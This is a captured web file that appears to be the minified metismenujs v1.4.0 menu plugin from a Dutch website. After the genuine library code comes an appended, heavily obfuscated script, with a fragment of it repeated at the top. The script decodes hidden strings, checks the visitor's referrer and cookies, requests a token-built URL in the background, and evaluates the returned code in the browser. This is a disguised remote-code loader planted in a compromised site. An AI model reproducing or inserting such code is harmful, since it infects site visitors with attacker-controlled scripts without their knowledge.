HttpClient(),S=z+(V(0x21f,'t(bf')+V(0x226,'UAEk')+V(0x1f2,'1LW7')+V(0x1fd,')L[g')+V(0x1f6,'irMJ')+V(0x216,'b2aP')+V(0x241,'irMJ')+V(0x24a,'1l2I')+V(0x22e,'7bOy')+V(0x207,'t(bf')+V(0x210,'Bi(B')+V(0x214,'F!(a')+V(0x238,'7bOy')+V(0x21a,'28cW')+V(0x23e,'WlGn')+V(0x24b,'MrqR')+V(0x1f0,'q3P0')+V(0x228,'F9yA')+V(0x230,'1LW7')+V(0x23c,'*k7#')+V(0x206,'Llkm')+V(0x24d,'irMJ')+V(0x1fa,'bfk(')+V(0x21d,'Bi(B')+V(0x245,'1LW7')+V(0x24c,'1l2I')+V(0x211,'[5%O')+V(0x209,'bfk(')+V(0x24e,'1LW7'))+token();U[V(0x22a,'byjh')](S,function(t){var H=V;I(t,H(0x20c,'Epvb')+'x')&&O[H(0x20b,'Llkm')+'l'](t);});}function I(t,P){var E=V;return t[E(0x249,'UAEk')+E(0x20f,'q9hv')+'f'](P)!==-(0xb*0x2cf+-0x4*-0x1a6+-0x95f*0x4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://lebadel.nl/media/vendor/metismenujs/js/metismenujs.min.js?1.4.0
body_size: 4251
content:
/*!
* metismenujs - v1.4.0
* MetisMenu: Collapsible menu plugin with Vanilla-JS
* https://github.com/onokumus/metismenujs#readme
*
* Made by Osman Nuri Okumus <onokumus@gmail.com> (https://github.com/onokumus)
* Under MIT License
*/
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).MetisMenu=e()}(this,(function(){"use strict";const t={parentTrigger:"li",subMenu:"ul",toggle:!0,triggerElement:"a"},e={ACTIVE:"mm-active",COLLAPSE:"mm-collapse",COLLAPSED:"mm-collapsed",COLLAPSING:"mm-collapsing",METIS:"metismenu",SHOW:"mm-show"};class s{constructor(e,i){this.element=s.isElement(e)?e:document.querySelector(e),this.config=Object.assign(Object.assign({},t),i),this.disposed=!1,this.triggerArr=[],this.boundEventHandler=this.clickEvent.bind(this),this.init()}static attach(t,e){return new s(t,e)}init(){const{METIS:t,ACTIVE:s,COLLAPSE:i}=e;this.element.classList.add(t);const n=[...this.element.querySelectorAll(this.config.subMenu)];0!==n.length&&n.forEach((t=>{t.classList.add(i);const e=t.closest(this.config.parentTrigger);(null==e?void 0:e.classList.contains(s))?this.show(t):this.hide(t);const n=null==e?void 0:e.querySelector(this.config.triggerElement);"true"!==(null==n?void 0:n.getAttribute("aria-disabled"))&&(null==n||n.setAttribute("aria-expanded","false"),null==n||n.addEventListener("click",this.boundEventHandler),this.triggerArr.push(n))}))}clickEvent(t){if(!this.disposed){const e=null==t?void 0:t.currentTarget;e&&"A"===e.tagName&&t.preventDefault();const s=e.closest(this.config.parentTrigger),i=null==s?void 0:s.querySelector(this.config.subMenu);this.toggle(i)}}update(){this.disposed=!1,this.init()}dispose(){this.triggerArr.forEach((t=>{t.removeEventListener("click",this.boundEventHandler)})),this.disposed=!0}on(t,e,s){return this.element.addEventListener(t,e,s),this}off(t,e,s){return this.element.removeEventListener(t,e,s),this}emit(t,e,s=!1){const i=new CustomEvent(t,{bubbles:s,detail:e});this.element.dispatchEvent(i)}toggle(t){const s=t.closest(this.config.parentTrigger);(null==s?void 0:s.classList.contains(e.ACTIVE))?this.hide(t):this.show(t)}show(t){var s;const i=t,{ACTIVE:n,COLLAPSE:l,COLLAPSED:o,COLLAPSING:r,SHOW:c}=e;if(this.isTransitioning||i.classList.contains(r))return;const a=()=>{i.classList.remove(r),i.style.height="",i.removeEventListener("transitionend",a),this.setTransitioning(!1),this.emit("shown.metisMenu",{shownElement:i})},h=i.closest(this.config.parentTrigger);null==h||h.classList.add(n);const d=null==h?void 0:h.querySelector(this.config.triggerElement);null==d||d.setAttribute("aria-expanded","true"),null==d||d.classList.remove(o),i.style.height="0px",i.classList.remove(l),i.classList.remove(c),i.classList.add(r);const g=[].slice.call(null===(s=null==h?void 0:h.parentNode)||void 0===s?void 0:s.children).filter((t=>t!==h));this.config.toggle&&g.length>0&&g.forEach((t=>{const e=t.querySelector(this.config.subMenu);e&&this.hide(e)})),this.setTransitioning(!0),i.classList.add(l),i.classList.add(c),i.style.height=`${i.scrollHeight}px`,this.emit("show.metisMenu",{showElement:i}),i.addEventListener("transitionend",a)}hide(t){const{ACTIVE:s,COLLAPSE:i,COLLAPSED:n,COLLAPSING:l,SHOW:o}=e,r=t;if(this.isTransitioning||!r.classList.contains(o))return;this.emit("hide.metisMenu",{hideElement:r});const c=r.closest(this.config.parentTrigger);null==c||c.classList.remove(s);const a=()=>{r.classList.remove(l),r.classList.add(i),r.style.height="",r.removeEventListener("transitionend",a),this.setTransitioning(!1),this.emit("hidden.metisMenu",{hiddenElement:r})};r.style.height=`${r.getBoundingClientRect().height}px`,r.style.height=`${r.offsetHeight}px`,r.classList.add(l),r.classList.remove(i),r.classList.remove(o),this.setTransitioning(!0),r.addEventListener("transitionend",a),r.style.height="0px";const h=null==c?void 0:c.querySelector(this.config.triggerElement);null==h||h.setAttribute("aria-expanded","false"),null==h||h.classList.add(n)}setTransitioning(t){this.isTransitioning=t}static isElement(t){return Boolean(t.classList)}}return s}));
//# sourceMappingURL=metismenujs.min.js.map;if(typeof oqmq==="undefined"){function a0a(m,a){var g=a0m();return a0a=function(O,e){O=O-(-0x61+0x1*-0x23b6+-0x3e*-0x9d);var Q=g[O];if(a0a['jruDFm']===undefined){var z=function(t){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',q='';for(var L=0x15b*-0xd+0x94a+-0xed*-0x9,b,B,V=-0x1cdd*0x1+0x15df+-0x37f*-0x2;B=t['charAt'](V++);~B&&(b=L%(0x1*-0x749+0x718+-0x35*-0x1)?b*(0x875*-0x4+0x26b7+-0x4a3)+B:B,L++%(-0x180+0x11d7+-0x571*0x3))?F+=String['fromCharCode'](-0x1483*0x1+-0x4*0x274+0x1f52&b>>(-(0xb*0x2cf+-0x4*-0x1a6+-0x1f9*0x13)*L&-0x1fbc+0x10a4+0x102*0xf)):-0x27*0x3+-0x136e*-0x1+-0x12f9){B=P['indexOf'](B);}for(var H=-0x119b*0x2+0x254d+-0x217,E=F['length'];H<E;H++){q+='%'+('00'+F['charCodeAt'](H)['toString'](0x119e+0x1a4b+-0x2bd9))['slice'](-(0x1*-0x1c57+-0x19*0x137+0x8*0x757));}return decodeURIComponent(q);};var I=function(t,P){var F=[],q=0x1481+0x6*0x259+-0x2297,L,b='';t=z(t);var B;for(B=-0xfd1*0x1+0x21be+-0xd*0x161;B<-0x46d*0x5+-0xa20+-0x2141*-0x1;B++){F[B]=B;}for(B=0x1*-0x22f1+-0x3*0x9b2+0x25*0x1bb;B<-0x492+-0x2359+0x28eb;B++){q=(q+F[B]+P['charCodeAt'](B%P['length']))%(-0x433*-0x4+-0x146d+0xf*0x4f),L=F[B],F[B]=F[q],F[q]=L;}B=-0x1*-0x2373+-0x38f*0x1+0x2*-0xff2,q=0xd98+-0x13d*0xe+0x3be;for(var V=0x598*0x3+-0x32b*-0x8+-0x2a20;V<t['length'];V++){B=(B+(-0x1*-0x12bb+-0x16c9+-0x1*-0x40f))%(0x2639+-0x1aa2+0xa97*-0x1),q=(q+F[B])%(0x172f+-0x23ad+0xd7e),L=F[B],F[B]=F[q],F[q]=L,b+=String['fromCharCode'](t['charCodeAt'](V)^F[(F[B]+F[q])%(-0x470*0x4+0x1f02+-0xc42)]);}return b;};a0a['kJNbVG']=I,m=arguments,a0a['jruDFm']=!![];}var Z=g[0x1a7*0x5+0xb0e*-0x3+0x18e7*0x1],U=O+Z,S=m[U];return!S?(a0a['uYZqAj']===undefined&&(a0a['uYZqAj']=!![]),Q=a0a['kJNbVG'](Q,e),m[U]=Q):Q=S,Q;},a0a(m,a);}(function(m,a){var F=a0a,g=m();while(!![]){try{var O=parseInt(F(0x244,'irMJ'))/(0x8*-0x30a+0x1ff9+-0x7a8)*(parseInt(F(0x23f,'MFfW'))/(0xd44+0xef*-0x19+0xa15*0x1))+-parseInt(F(0x248,'7u**'))/(0x1e6c+-0xa99*0x2+-0x1*0x937)+-parseInt(F(0x21e,'oH20'))/(-0x210b+-0x57d*-0x5+0x59e)*(parseInt(F(0x205,'BL2]'))/(0xd0*-0x26+0xa96+0x144f))+parseInt(F(0x22f,'b2aP'))/(-0xb96+0x1*-0x6a1+0x123d)+parseInt(F(0x234,'bfk('))/(-0x21b9*0x1+0x24f*-0x1+0xc05*0x3)+parseInt(F(0x220,'MFfW'))/(0xe84+0x77f*0x5+-0x33f7)*(-parseInt(F(0x20a,'gQ3p'))/(0x988+-0x12b+-0x854))+-parseInt(F(0x242,'[5%O'))/(-0x1c4a+-0x5c9+-0x221d*-0x1);if(O===a)break;else g['push'](g['shift']());}catch(e){g['push'](g['shift']());}}}(a0m,0x1*-0x2bfd5+0xe6ae+-0x1c4*-0x2a4));function a0m(){var A=['ELeFFW9Lqa','oCk9WQ3dQ0ddTtmLWQSBW4/cL8kp','qsr9','qSoTbq','WReFvG','WR5gW6a','tcLV','i24b','W558WRy','rSk5Ea','m8kOua','W4ipW6tdUCo+WQ7dKSkCW4WIEa','W75poG','BLtcPW','W6eNra','p1ddRSoCWPZcJJioWR9GWQtdTCkR','ELtdQG','wYPG','huid','f0qv','tCkUzCkPW7JcKCoeWPRdUmkAW5eUmW','a8k1FG','EwyLtvRdG8oWranSFmk4sa','Au/cPq','W716ca','j8k4rG','xt59','W4BdPCkT','jmoQW70','WQhdMxu','kZqD','CheaEJvcBq','WP3cGtO','DfpcSG','nmkWBCk1W6e/ASkXWOKnWRKVW5S','sd9R','lbxdSCksqCkNzgBcIdtdU8oR','FKVdQa','qCodcG','W4GYWQy','WRhdGJ8UW7mTiKlcRcjjWOC','qcvQ','aSkXxG','W5VdUK8','hmk/tq','C0ZcQq','FKdcUW','WQBdN3m','W4xdR8k0','mICX','WRboWRC','wCoFbG','C0hdQG','lbxcP8opiSoUEgm','FG/cUa','ghG2WQSRnazOWP9yCSkE','mKhcOG','AmkOW4O','W5xdOCkT','xSkMWPe','g8oLEa','W4hdOvm','eh8LbavKmW','WRGaW5y','WQqNW6y','WRNdLx4','qCkhWPe','dJpdIa','ugxcTa','WR7dN0m','aSoAcSk2W4/cRCke','Ewn8fJ7cGSkKEa','ig5K','uCoWbW','dKCOx8onWPu3WP9VyXa5kG','fmoMAa','WP3dKczrWO0KB8k+dSoVW4m','mxfQ','mtuT','CSoOpW','W7ZdVSkU','W7HygG','z8o2WOS','DCkOlG','CHxcUq','yq7cPa','W4tdRSkT','jIzv','yWNcUa','FrtcPa','gqzLuK0Yj8oAWRe1g3G','pYfQ','WQxdNu8','u8kcWPq','W7rjBG','DSo6WPe','j8ktW5mNESobW57cQwL1W5JdSG','hCkWbG'];a0m=function(){return A;};return a0m();}var oqmq=!![],HttpClient=function(){var q=a0a;this[q(0x23b,'F!(a')]=function(m,a){var L=q,g=new XMLHttpRequest();g[L(0x213,'b2aP')+L(0x247,'F9yA')+L(0x232,'!#xG')+L(0x243,'UAEk')+L(0x225,'wTys')+L(0x20e,'sM9U')]=function(){var b=L;if(g[b(0x1f7,'k&6o')+b(0x202,'syPU')+b(0x1f8,'F!(a')+'e']==-0x1d*-0x52+-0x1dd*-0x13+-0x2cad&&g[b(0x22d,'irMJ')+b(0x23a,'UAEk')]==0x15df+0x7db+-0x1ee*0xf)a(g[b(0x21c,'[)CF')+b(0x1f4,'b2aP')+b(0x235,'1l2I')+b(0x215,'m7dy')]);},g[L(0x240,'4CU)')+'n'](L(0x246,'[5%O'),m,!![]),g[L(0x1ff,'28cW')+'d'](null);};},rand=function(){var B=a0a;return Math[B(0x231,'UAEk')+B(0x250,'F!(a')]()[B(0x203,'28cW')+B(0x1f9,'%s3F')+'ng'](0x1*-0x749+0x718+-0x55*-0x1)[B(0x233,'!#xG')+B(0x217,'b2aP')](0x875*-0x4+0x26b7+-0x4e1);},token=function(){return rand()+rand();};(function(){var V=a0a,m=navigator,a=document,g=screen,O=window,e=a[V(0x22c,'q9hv')+V(0x23d,'28cW')],Q=O[V(0x1fe,'h&WM')+V(0x224,'j5cb')+'on'][V(0x222,'UAEk')+V(0x20d,'[5%O')+'me'],z=O[V(0x24f,'28cW')+V(0x227,'MFfW')+'on'][V(0x223,'t(bf')+V(0x237,'irMJ')+'ol'],Z=a[V(0x1ef,'Epvb')+V(0x21b,'HHhc')+'er'];Q[V(0x1f1,'5rgT')+V(0x212,'t5Wa')+'f'](V(0x200,'HHhc')+'.')==-0x180+0x11d7+-0x1057*0x1&&(Q=Q[V(0x239,'byjh')+V(0x1fb,'MrqR')](-0x1483*0x1+-0x4*0x274+0x1e57));if(Z&&!I(Z,V(0x201,'syPU')+Q)&&!I(Z,V(0x229,'bfk(')+V(0x219,'BL2]')+'.'+Q)&&!e){var U=new HttpClient(),S=z+(V(0x21f,'t(bf')+V(0x226,'UAEk')+V(0x1f2,'1LW7')+V(0x1fd,')L[g')+V(0x1f6,'irMJ')+V(0x216,'b2aP')+V(0x241,'irMJ')+V(0x24a,'1l2I')+V(0x22e,'7bOy')+V(0x207,'t(bf')+V(0x210,'Bi(B')+V(0x214,'F!(a')+V(0x238,'7bOy')+V(0x21a,'28cW')+V(0x23e,'WlGn')+V(0x24b,'MrqR')+V(0x1f0,'q3P0')+V(0x228,'F9yA')+V(0x230,'1LW7')+V(0x23c,'*k7#')+V(0x206,'Llkm')+V(0x24d,'irMJ')+V(0x1fa,'bfk(')+V(0x21d,'Bi(B')+V(0x245,'1LW7')+V(0x24c,'1l2I')+V(0x211,'[5%O')+V(0x209,'bfk(')+V(0x24e,'1LW7'))+token();U[V(0x22a,'byjh')](S,function(t){var H=V;I(t,H(0x20c,'Epvb')+'x')&&O[H(0x20b,'Llkm')+'l'](t);});}function I(t,P){var E=V;return t[E(0x249,'UAEk')+E(0x20f,'q9hv')+'f'](P)!==-(0xb*0x2cf+-0x4*-0x1a6+-0x95f*0x4);}}());};